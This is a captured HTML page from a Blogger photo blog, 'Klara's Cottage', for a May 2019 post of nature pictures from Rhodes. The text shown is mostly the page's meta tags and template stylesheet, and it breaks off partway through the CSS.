

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0
body_size: 49157
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://klarascottage.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://klarascottage.blogspot.com/2019/05/rodos-rhodes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://klarascottage.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="                 Klara&#39;s Cottage  - RSS" href="https://klarascottage.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://www.blogger.com/feeds/1641890536205926726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://klarascottage.blogspot.com/feeds/6832057266221275852/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s640/DSC_6229.JPG' rel='image_src'/>
<meta content='http://klarascottage.blogspot.com/2019/05/rodos-rhodes.html' property='og:url'/>
<meta content='Natur Donnerstag_20190516' property='og:title'/>
<meta content='Random nature pictures from Rhodes island ...               Linked to:   Wonderful Wednesday   Natur Donnerstag   Thankful Thursday    ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/w1200-h630-p-k-no-nu/DSC_6229.JPG' property='og:image'/>
<title>
Natur Donnerstag_20190516 -                  Klara's Cottage 
</title>
<!-- Description and Keywords (start) -->
<meta content='Kołobrzeg,photo,foto,morze,plaża,powiat kołobrzeski,county' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Natur Donnerstag_20190516' property='og:title'/>
<meta content='http://klarascottage.blogspot.com/2019/05/rodos-rhodes.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s640/DSC_6229.JPG' property='og:image'/>
<meta content='                 Klara&#39;s Cottage ' property='og:site_name'/>
<meta content='https://klarascottage.blogspot.com/?m=0' name='twitter:domain'/>
<meta content='Natur Donnerstag_20190516' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s640/DSC_6229.JPG' name='twitter:image'/>
<meta content='Natur Donnerstag_20190516' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: 0;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: 0;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6WOoEm1HkF3FO7r4fFFKGLsKqouV4NoKfjyjU5jJkwQgodwCx52cJfKSkrBtFMKN_BsrG5LlW6OtATS9QaZXX1uHeBJDUGuvYmIjetk9HUPGr8EoK0SCWX00P5ZzIdr7sIsRdU3Y0oQA/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6WOoEm1HkF3FO7r4fFFKGLsKqouV4NoKfjyjU5jJkwQgodwCx52cJfKSkrBtFMKN_BsrG5LlW6OtATS9QaZXX1uHeBJDUGuvYmIjetk9HUPGr8EoK0SCWX00P5ZzIdr7sIsRdU3Y0oQA/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
